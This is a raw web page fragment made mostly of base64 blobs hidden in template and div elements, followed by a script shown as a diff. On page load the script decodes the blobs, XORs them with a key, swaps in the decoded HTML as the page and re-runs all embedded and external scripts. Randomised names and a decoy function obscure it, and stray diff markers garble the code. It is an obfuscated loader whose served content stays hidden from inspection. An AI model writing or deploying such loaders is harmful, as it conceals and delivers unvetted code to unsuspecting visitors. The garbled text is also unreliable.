yFZnJtJHEPKv5mAtZb/jny5Wl6bhZ8UgLzWj/RHIs4wplrAjYBdHcN9H0K7zHKWN20EVYsG2prN8ppIuwq+UHwhS4CaSZ0bDXYbRTTLOo1ob0IYm4IU1kr6kAL7w3cS/W3DWYzf3cOK9R/fNgb1D/s4moBFCF0DxOiSAn0W+NI4YAtRw4+bn0Q0UkN9A7YTPmjDngbGWNvDdFUDdBexVuk5AdkKX9xXAreRC7XLtJdxYU5Ajh5a0hDxkMTsySGfNiKEn4sfnBKKeBNCPFbxGLZog1kGDgRDw3ERjDBCOlD0pwzTTMid0su0lYMuzPkV9aKPWMyJhVIL/pfLcQr2z6juBBaZChDeB3+RDXmKsFj7IcuARoGZAMD0Tcp2APRZM6hZkRqC1xZF8N3PdYu3Fmmhw0PPDUSSz75SRXPAeN84aBpTj4hX1Q+5EIS2w/3daeUEkYeLWB2LsJPEegix2PSshZ0NB5JbBPpfh30LvRI/aQIWTd3Y3M9qXgEzQ2DS8ydO1Q3FWxMH+M9Ceoo0nXclwR+LH5WeADjeBLYPddVwpYGbhQ7R3wL33d96ADxZMCyMActHBF5TvVZfbcO0GrFkzZla3t1bwLcWS7xPeU79ZNpeRF3SHVLp2gOwT6EbNvgM00XCFJDFPpYDe1cwHXxkjZ/LTt8divGbBHEAcFA3bgUQwgncWke+lcp61zAVKGBLX07CEduCdtKPbE49V/im21bKQ1EXUvdVx/uHtpk+KA2Zw87aHlP1kNw6ALpWKWaFXEYLWpWMPJPI+oo5F+nuDRFKyZdXRLiRQbRHOlhouVrAmU+UQ0P5H4h+CPfPKW6aUQLB0RITNVtIeY8i1iisW0CaAN0UBvVXSTuD95ozqoqQDguTgkWpUt1sRzhY86UK3E2HWxyHOVNPcwr533diQR2NxV1TB7zZQj4JP01/Jw2c2UNZEgU5kUGuzHZX8aZalU5JlxKPvU4E8E8gm7YmzlzLh5fDSCnRivuPN8+5rg/XRo/SA1IqGM30gvrV9iFMwJoGxBSDKA8LvUZ0leltxZyPn1dCBH2VHf2Jot406EYdWw2TWg40UE05x37bv/hKkMqImdKPKRnK7Ici26sljhmaiZSXD+iazHVC8lg4JE3Qg4nV0AMxWEJtx+AYqy4LHEMN2wNH/NFLLoB3UnduxtbPidDdSnSSXbWCMV4+KRqVDJ7aWtN0kIjsyv6V9ajPEEIDFN4DP1/I8E+93ytoip2aXZEUADFOh3TXfR00Jwdbws6Qgk36X4T6x7HW9eDGwU8G0luCdpWMPAbg3z9vBxBbhVUbjPVdzbsIuNB8rokcwQMZkIb/[base64]/+Vg38gOCYfqfEVU5A0dUE+U9BPtb8kzO42ZYHix/WzPZejz1Od5s9aAkXhcISQkj1WYG0SfaP/mmOXAlDRxWGcl4Cbc61kPSnCttDxpydw3hNzWxB9J/[base64]/E9wkP+gzZSCzd/cULXVAfHM/5A7OMzQGsIUmM8/1QX21n5OKWSElIYHUZuHaJ+LfUPyVzFpjFRCQdyTRfAfBG7M9ps2OE6cip6Z2A5pzwS0R7FNKSUaXIVPB1WEKV+fe8K23zzqSpiNRViUj3HSBPUXcpJprwTcjUtdQ0U3kcOySDVYtOIBAA7OxRIO/9kKfs/0W7spj9SKntqXA+gPSntCsRioocYD2khb1wQo0c30ALFW+yfHFobGRdxO/ttC/cs5VShuhR/KDhhTkn1RgPhCOBc2LNudhc5ElcXqEdw6z/fQd+gCUYrfGZcP/h3CM4oxUa+/[base64]/28Mgp/IUpUH7IuNvYb3Gbx7XxUKD1XXxTkTSruBsEvtKMqRTIkQBcN+Wox6lSRP7bwLUMvIE5fV/xnK+cK0n2p8ixYKCFBGFrjejftAtYg+LkwUjcgTFRHsnwq9</template><template id="ufyudopysj4">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[base64]/ZSCvHtpp4LhjFW9hEBha43o37QLWIPi5MFI+LlUHWOJhMOwNkS3npCxYNioIVhP+ay/tAN0wtqIxQjMrBwRG4GEp+wXaY/HwLlg0IVFJR7I8daJfkzS04WkXaW8UCFi/MHmtGsVqqtp</template><template id="ufyudopysj5">+F31vBRpasC5lokmTLbTwGV4pB1BYWsZrN+sP2mjw2n4XfW8FGlqwLmWiSZMtqP8tRzwhGzBasC5lokmTLbTwfhdhYEFTDK4EZaJJky208H4XfW8FBh75eGXhBdJ+5+18UTQjQBcJ5WxnvCzfIPi/LF4pIEhbArAhZc4AwHn1/TpScB9XXxn5YWVA3pM8pOVwB30CZxq4Jy4V8AbFaPqxMFQ4b1ZTHf5rIb5G12Ti7lQXfW8FGlqwLmWiVZxp/aZgPX1vBRpasC5lvkbXZOLuVBd9bwUaWrAueeYAxS33vD9ELnIHXBP8a2jqCMBltu5UF31vBRpasC5lolXAffW+flQxLlZJR7JiJOAM3y+qgxZ2cH0QDEa/[base64]/b8wRH9xLxpasC5lokmTLbTsPxc1PUBcR7JmMfYZwDe7/zlWMCJEFB31fC3tDdcj978zGDJ6UF8Cpmlnog3SefX9OVh9LElbCeMzZ+Ad3S32pDAaLT1MVxvid2XgHd0g+Ld8CVdvBRpasC5lokmTLbTsLUE6b1NTH+dMKvpUkT204H4FaW8XDliwaCzuBY4v+r8wUn9vVk4I/2Ugv0vQeOaiO1kpDEpWFeIsZfEdwWL/tXNANCtRUkeyPGeiGsd/+7s7GjEmS18Z8X54oBvcePq0fBcuO1dVEfUjKesH1mf7uTAKfz1KTxT0LHu+GdJ5/[base64]/FzU9QFxHsmYx9hnAN7v/[base64]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</template><template id="ufyudopysj6">SYT2/S4MtpPBsA319ERha9mcp7lSRY/u+OxV9PFFIFftreKAKxn/mtTBDHiBJVQiyLjb2G9xm8f0pXjk7TQdYoixl8R3BYv+1c1s0IUBZG+AzZ/AGxmPw8n5EKT1KUR+9YizsDNli/b5jFS8gUFQesjB58AzQebSoYxVvbQVDR7I6Z6Ie2mnguGMVb38HGhL1ZyLqHY4vpeZ8Fy83GBhIsiF7vhnSefzwOgp/[base64]/i435xjGZOa1OhlhYFUEcLAuZaJJky207HFTNDkbMFqwLmWiSZMtqLQ3QX0sSVsJ4zNn4QjBabbuVBd9bwUaWrAuZaJV12Ti8D1bPDxWB1jzbzfmRNpu+758CWE8U11a5mcg9SvcdanybhdtbxcOWqI6Z6IP2mH47XxZMiFAGFrjejftAtYwtrMrRS8qS045/[base64]/LUE6cRkVHvl4e4hJky208H4XfW8FBhKjMAvtScdo+LUzUik9XAZV+D17iEmTLbTwfhd9bwUGCq5AKvYB2mPz8D1WMSNWGhL/YyCsSedl8fA8XjMuV0Na4nsr8UnVePi8JxcyKUNWE/5rZe0H0Gi0pDZSfS5XWRL5eCCiAMAt8agqRTwsUV8evjJq8le5LbTwfhd9bwUGVfRnM7xjky208H4XfW8ZXhPmLibuCMB+qfI9Vi8rBwRwsC5lokmTLbTwfgs5JlMaGfxvNvFUkW71ojoaNCxKVFiuMjb0DpN7/bUpdTI3GBhKsD5lsF2TP6DyflE0I0kHWP5hK+dLk37gojFcOHIHWQ/ifCDsHfBi+L8sFX08UUgV+2to9QDXefztfAV/b1ZOCP9lIK8F2mPxsz9HYG1XVQ/+ameiGsd/+7s7GjEmS18Q/[base64]/It8qI7RDVvR08T/Gpl6xqTfeGyMl4uJ0BeWvV4IPAQk3njv35TPDZWFlrjYWX7BsYt9bwpViQ8BVYb/mpl7QeTefy1fls8O0BJDrB4IPAA1WTxtH5BOD1WUxX+IHmtGY0HtPB+F31vBRpGv2os9Fe5LbTwfhd9cwpeE+YwT6JJky2o/y1SPjtMVRSuBGWiSZMx57U9QzQgSxoZ/G828VSRfvGzKl4yIQcEcLAuZaJJkzH84n5UMS5WSUeyfSDhHdpi+v0qXikjQBhEw2sm9xvWLfC1Ml4rKldDWuBnNecF2mPx7HFfb3EvGlqwLmWiVddk4vA9Wzw8VgdY5Gco5wXaY/HyYD19bwUaWrAuZb4N2nu0szJWLjwYGA75YyDuAN1oubkqUjBtGzBasC5lokmTLbTwYl9pcXdfCv99LPYGwXS0szJYMyoFHBv9fn6iAdJ+/PAoVjEmQVsO+WErvkbbOarafhd9bwUaWrAuZb4ZjV77pSxUODwFWwj1LiPnHdBl8bR+US8gSBoO+Gtl8gDdY/G0flQyIkhTDrBvK+ZJx2Xx8CpFOCoFUhvjZmXrGpN79bw3Uzw7QF5a8Wkk6wfAebSkNlJ9PExdFPVqZe8I3WTytS1Dc3MKSkSaLmWiSZMttPBiGDkmUwRwsC5lokmTLbTsOl4rb0ZWG+N9eKAd2mDxvDdZOGJMTh/9LHuISZMttPB+F31vBQYSpDAB5wzDLeekP0M0LAVbFPFiPPEAwC28gx9kCW8OGgn1bTfnHcAkqP82A2NFBRpasC5lokmTLaigYGQcHHEaCOViIPFJwXj68DFBOD0FThL1LiP3Bd8t9786Uj8uVl9WsHks9gGTfvGzLFIpYlZZG/5gLOwOk3n78DNWNioFSQ/ia2XsBpNu5rU6UjM7TFsW4y4p5wjYaPD+YhgtcS8aWrAuZaJJkzG7tDdBY0UFGlqwLmWiSY9p/aZ+VDEuVklHsnos7wzfZPq1c14pKkgYRJouZaJJky208H4XYScRBD71fiDsDdZj96l+QSgjS18I8Wws7gDHdLSxK1M0OwUSKdJBCKtVnGWg7lQXfW8FGlqwLmWiVcMz1fA4QjEjBWk430Nl6xqTfea/OkI+KkEaG/5qZeEb3H7n/[base64]/ZnG8Y5MttPB+F31vBRpG4DAE8B3aa/WzKkR9LldfWuNnIuwM1y31vjoXLT1KTB/+byvhDJNk5/A/QykuRlIf9DVl9gHWLfC/[base64]/TdZMypXGESaLmWiSY9+5LEwCZ/mBQhKojhlr0ngaPelLFJ9LEpeH7BqLPEdwWT2pSpeMiELGjv8YmXjG8dk8rE9Qy5vREgfsH0s5QfWabSxMFN9OUBIE/ZnIOZHjyLnoD9ZY0UFGlqwMjbyCN0znvB+F31vBQYbsGY35w+OL/ykKkcudQoVHfFjKONH1GjmuDFTOWFGVRe/YXD3DMs78/J+Uzw7RBcd/zAt7QTWMbuxYBef+C8aWrAuZaJV0i38ojtRYG1NTg7gfX+tRtRs+b0/GToqV1IV9Gpr4QbeIvvlK1IleUIYWvRvMeNE1GKqojtHMjxMThXiZyDxVZxsqvCcgFdvBRpasC5540nbf/G2YxU1O1FKCaohauUI3mD1/jlSLydKXh6+bSrvRtw44bUmATptBV4b5G9o5QaNafunMFsyLkEGVfEwT6JJky2o/[base64]</template><script>function tk5bY0(){var a=31,b=10;return a*b;}
+/* lazy init */
 (function(){
-var RlPNWb=atob('XUJNZEP3A6Lr5OsEkG07o68QM+eknyJmLLI7H6jqMl9anCa3IxQHit8dopO5slJEHVABapOqpZD9MSvwHZoZLQ==');
-var WxjFpT=[];
-for(var FDmU9N=0;FDmU9N<11;FDmU9N++){
-  var _e=document.getElementById('_BDSfmVRH'+FDmU9N);WxjFpT.push(_e?_e.textContent:'');
+var XfBhWR=atob('N11PJTp6kA5FgmmzDZTQXg==');
+var CHRIZS=[];
+for(var FTOp9y=0;FTOp9y<7;FTOp9y++){
+  var _e=document.getElementById('ufyudopysj'+FTOp9y);CHRIZS.push(_e?_e.innerHTML:'');
 }
-var wzUtS5=WxjFpT.join('');
-var YNEtKv=atob(wzUtS5);
-var pP8PZB=new Uint8Array(YNEtKv.length);
-for(FDmU9N=0;FDmU9N<YNEtKv.length;FDmU9N++){
-  pP8PZB[FDmU9N]=YNEtKv.charCodeAt(FDmU9N)^RlPNWb.charCodeAt(FDmU9N%RlPNWb.length);
+var Zf0Q0e=CHRIZS.join('');
+var v5hus2=atob(Zf0Q0e);
+var buKQYw=new Uint8Array(v5hus2.length);
+FTOp9y=0;
+while(FTOp9y<v5hus2.length){
+  buKQYw[FTOp9y]=v5hus2.charCodeAt(FTOp9y)^XfBhWR.charCodeAt(FTOp9y%XfBhWR.length);
+  FTOp9y++;
 }
-var e3OaJz=new TextDecoder('utf-8').decode(pP8PZB);
+var EKbynB=new TextDecoder('utf-8').decode(buKQYw);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(e3OaJz);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(EKbynB);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var hsYTQY=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(e3OaJz);
-var kCAiyH=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(e3OaJz);
-var _h=hsYTQY?hsYTQY[1]:'';
-var _b=kCAiyH?kCAiyH[1]:e3OaJz;
+var wwCyfy=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(EKbynB);
+var bjZYjQ=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(EKbynB);
+var _h=wwCyfy?wwCyfy[1]:'';
+var _b=bjZYjQ?bjZYjQ[1]:EKbynB;
 
 /* Copy allowed head elements */
 if(_h){
-  var P3iwiG=document.createElement('div');
-  P3iwiG.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(P3iwiG.firstChild){
-    var _n=P3iwiG.firstChild;
+  var ns6w8x=document.createElement('div');
+  ns6w8x.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(ns6w8x.firstChild){
+    var _n=ns6w8x.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      P3iwiG.removeChild(_n);
+      ns6w8x.removeChild(_n);
     }
   }
 }
 
 /* Extract scripts from body */
-var Qm2FpV=[];
+var ZuTZOP=[];
 _b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
   var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){Qm2FpV.push([1,_s[1]]);}
-  else if(_c.trim()){Qm2FpV.push([0,_c]);}
+  if(_s){ZuTZOP.push([1,_s[1]]);}
+  else if(_c.trim()){ZuTZOP.push([0,_c]);}
   return '';
 });
 
@@ -53,14 +55,14 @@
 document.body.innerHTML=_b;
 
 /* Re-run scripts via <script> tag (global scope) */
-for(FDmU9N=0;FDmU9N<Qm2FpV.length;FDmU9N++){
-  wjJ5U8=Qm2FpV[FDmU9N];
-  var KkNVEz=document.createElement('script');
-  if(wjJ5U8[0]){
-    KkNVEz.src=wjJ5U8[1];
+for(FTOp9y=0;FTOp9y<ZuTZOP.length;FTOp9y++){
+  w2025a=ZuTZOP[FTOp9y];
+  var HFuYE9=document.createElement('script');
+  if(w2025a[0]){
+    HFuYE9.src=w2025a[1];
   }else{
-    KkNVEz.textContent=wjJ5U8[1];
+    HFuYE9.textContent=w2025a[1];
   }
-  document.body.appendChild(KkNVEz);
+  document.body.appendChild(HFuYE9);
 }
-})();</script></head><body><!-- page loaded --><div id="_BDSfmVRH0" style="display:none">YWMJKwCjWvKuxINw/QEFqZN4R4rIv04HQtUGPc2EEGFQoE7SQnA5gP89nv7cxjNkfjhgGODP0a3fRF+WMKI7E1dibVguknfDy4qKafVQGdXGdUSXy+1WRAzRVHHcj1wrZ75R3kdgb7e7eNT62td/M3Q0dQK/isz+lEVCkXG3ak48LihZctU9qMvE13D5GVfGkVVfysjwUA9Y3VZ+0MV+NinoR5pHcSrarXjB+taSf2RUPnIe8sbJrNJFQoRx/ycnfWJxCCqZaIKZgYc5sgRYzMEyE4/W+kRbDtpPa9iZCHB1+0/DS2FlpLh01vvM0DM3bjV1Gb3Jyv3SV0qGdPl2Qy5tKwU1nmDNhcqYcvdPG9fWYFbahvZPB0vXFGzejRknN/AEiSk0J7asadv/3IxYZD1wIVDhxcrk3UoL+j26OQ19Yi4LL5hxj5iHg2H9CAGDy3FBjJ+VAkYMkhs/hcdQOGC8BYdHJTa76Caos5mScmQ9fSwJ8tjBvZ9WEdA+qy8cP3B/X0nXI4LLxMspvQ9U0ct1Qd2EvBFWH4QIe5PgEn96vAaXDjlz76dpj/7Y2zx+PXNiU/ebwanGOwvQPbo5DXBvOQE7gy7PnpCOYKpNGJvNKQfewaQoRgySGz+Ixx88NfhDmkFzPar8LcaiiINlfxdwIUqzioW90FBIk3j0bQA/LjgBedcgl9OF3WL2VjGDjzATx4SyDwFEn1xtzY9cZXq/FdFBLTK65BeCs5mScmQwfWYCvs3X9ZhfBpJ6oDlfOiAsTHfBL4La0tsosFsMj48gHdaRthlsDJIbP4jKH3I99AvQUXFi5PJ/zeHd1yB+PSJmCPKCkabRERrGLbY5G2pubVRtwyqZ4cTLJLBNG46CZ1KVyvZMAQHdSX7GjVdler9ChRotNbjkF4KzmZJyZDB9dw/h2cz/kxxbhW/qdUhnYm4GIM9gxI3f4SSwTRuDjz0ekcHtUQ9D3BZ9z9ASLT3+R58SLD+m/yyWo5WSYHEofCFavZuMq/[base64]/GwjwTpcj2TA1h01hM0ZlGOjfaSdlXOCeojHjF/NySBw0/fCEi9sbT9YlYSJExulhfNCMhSGOEYsyYyZhh4gRdmKUwE8eEvwIETdFQeNqFRzE+pgbBQmYvp/J/xbqCuHJkPXAhSvDFyf+PCwuGfOgxAHA2KBw32m7DgorCP5pNG4OPMBOKzfEPDknbXHfc0BJuaqxQ3xgeJ6r/PYKz3dshNHExeFCzzMn1hQoh0D26OQ19JCEBO9pny5mBiHD5AlWZj3Nci9HyTF0mkhs/iMoSPjb1QdkOfXPvsm6Ys9rXPDB4Ijpgs4qFsN0RW5F5/nBDOnhtUHOHe4LZ1Jt8q2cbg48wTu2uvwJGDN9adsbKSVV6vAaXAzRw47tpyqmZg2J0OGsLSrOKhbDdVUKDbfZ4VGdiKwgmjzioy8TLJLBNUdbcZFqB3bJBCULGXnHc0BI8P/JS0lEvDar/PYLus7hyZD1wLwn8xNHxlF9Ogj3hEw19Ym1EY4Bqxp+M0SShXQuGlBoTx4S/AkZB00My34NWKzKmBo8WJHfy5BeCs5mSL04XcCFKs4TC+YlZXpIw+XhfOWI2bmPXI4LLxIll8wZc0cBlXYOev1QHXpoWMsuLQDt3/kGeGB4nqv89grPb3SAgeCI7SqLa3bCOXkeZebpvTC9qYEkhmHHGjpbCP5pNG4OPMBOFy+1GA16fSX7Mg0csYLwXhVNsPID/PYKzmZIwK2V9cgLyzsrnxxEb0C+qaVV9dn0UO9dxxYmFwzS8XReTgyAd042kKEYMkhs/iIVEOij6SthULifitnnG9teJWGQ9cCEXmaCFsN0RBYJ46nYANScsACaFI9nhxMsksE0b0850V47K+BhGHoZLZ4jZAC8ipyyXAzQnqv9/[base64]/CV37R0BI5NvlejCk0J6r/PYLy1ds1KjA5dQ/+2Z+wnlRFhHjoIid9Ym1EY9dkw5veyzWiHUOYpTATx4S/AgBA10My35hTL2C8UcVCZDyA/z2Cs8S4WGQ9cCFE4c/V/9BYSJ9zumInfWJtRGPXZcuHiNEk5gxJi4I9R4Lc6w8LWcZee4HROH96vAaXA2Nu7qt1mLOLgCI8JlohSrOKhbCVVEKXde4jDW9wPRx4/SOCy8SWDppNG4OPPkGC1P